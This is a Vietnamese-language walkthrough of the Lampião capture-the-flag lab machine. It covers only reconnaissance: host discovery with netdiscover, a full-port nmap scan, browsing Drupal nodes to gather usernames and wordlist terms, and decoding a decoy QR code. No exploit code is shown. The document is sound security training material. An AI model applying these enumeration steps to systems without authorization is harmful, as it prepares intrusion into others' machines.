LAMPIÃO ENUMERATION AND EXPLOITATION
1. Giai đoạn: Dò quét Mạng và Dịch vụ (Network & Service Discovery)
Mục đích: Dò tìm địa chỉ IP của máy Lampião trong mạng nội bộ.
Lệnh thực thi:
netdiscover -i eth0
* Giải thích: netdiscover dùng ARP để phát hiện các thiết bị trong cùng mạng. Tùy chọn -i eth0 chỉ định card mạng thực hiện quét. Kết quả xác định máy mục tiêu có địa chỉ IP 192.168.56.108.

Kết quả công đoạn: Đã tìm được đúng IP của máy Lampião là 192.168.56.108.
Mục đích: Quét toàn bộ cổng và nhận diện các dịch vụ đang hoạt động.
Lệnh thực thi:
nmap -p- -A 192.168.56.108
* Giải thích: nmap dùng để rà quét máy mục tiêu. Tùy chọn -p- quét toàn bộ 65.535 cổng TCP. Tùy chọn -A bật nhận diện hệ điều hành, phiên bản dịch vụ, script mặc định và traceroute. Kết quả phát hiện cổng 22 chạy SSH, cổng 80 có dịch vụ HTTP chưa rõ và cổng 1898 chạy Apache 2.4.7 với Drupal 7.

Kết quả công đoạn: Bề mặt tấn công đáng chú ý nhất là website Drupal trên cổng 1898 và SSH trên cổng 22.
2. Giai đoạn: Thu thập thông tin Web (Web Enumeration)
Mục đích: Truy cập website Drupal và quan sát các thông tin bị công khai.
Lệnh thực thi:
http://192.168.56.108:1898/
* Giải thích: Truy cập trực tiếp website trên cổng 1898. Trang chủ cho thấy website sử dụng Drupal, có form đăng nhập và hiển thị các tác giả tiago và Eder.

Kết quả công đoạn: Thu được hai tên người dùng tiềm năng là tiago và Eder.
Mục đích: Đọc toàn bộ bài viết đầu tiên và kiểm tra nội dung công khai.
Lệnh thực thi:
http://192.168.56.108:1898/?q=node/1
* Giải thích: Trong Drupal, node là một đơn vị nội dung. Đường dẫn ?q=node/1 mở trực tiếp bài viết có ID 1. Nội dung bài viết chứa nhiều từ liên quan đến Lampião, sau này có thể dùng để tạo wordlist.


Kết quả công đoạn: Node 1 chứa nhiều tên riêng và từ khóa phù hợp để tạo danh sách mật khẩu theo ngữ cảnh.
Mục đích: Kiểm tra bài viết tiếp theo và tìm manh mối về node bị ẩn.
Lệnh thực thi:
http://192.168.56.108:1898/?q=node/3
* Giải thích: Node 3 có tác giả Eder, nhắc đến file LuizGonzaga-LampiaoFalou.mp3 và có dòng 'Node 2 is not working'. Đây là gợi ý để truy cập trực tiếp node 2.

Kết quả công đoạn: Phát hiện manh mối dẫn tới node 2.
Mục đích: Truy cập trực tiếp node 2.
Lệnh thực thi:
http://192.168.56.108:1898/?q=node/2
* Giải thích: Mặc dù node 2 không xuất hiện trên trang chủ, URL trực tiếp vẫn mở được. Node này làm lộ hai file audio.m4a và qrc.png.

Kết quả công đoạn: Thu được hai tài nguyên cần phân tích là qrc.png và audio.m4a.
Mục đích: Mở và tải file QR để kiểm tra nội dung.
http://192.168.56.108:1898/qrc.png
http://192.168.56.108:1898/audio.m4a
* Giải thích: Ảnh qrc.png là một mã QR. File được mở trực tiếp trên trình duyệt rồi tải về Kali để giải mã.


Kết quả công đoạn: Đã tải thành công file qrc.png về thư mục Downloads.
Mục đích: Thử cài công cụ zbar và ghi nhận lỗi hệ thống.
Lệnh thực thi:
sudo apt update
sudo apt install zbar-tools -y
* Giải thích: zbar-tools có thể đọc QR bằng lệnh zbarimg. Tuy nhiên APT cảnh báo việc cài đặt sẽ gỡ các gói hệ thống thiết yếu nên quá trình bị dừng. Không sử dụng --allow-remove-essential vì có thể làm hỏng Kali.


Kết quả công đoạn: Không tiếp tục cài zbar-tools; chuyển sang đọc QR bằng công cụ trên trình duyệt.
Mục đích: Giải mã nội dung QR.
Lệnh thực thi:
Tải qrc.png lên trang đọc mã QR.
* Giải thích: Kết quả giải mã là 'Try harder! muahuahua'. Đây chỉ là câu đánh lạc hướng, không chứa username, mật khẩu hay URL hữu ích.
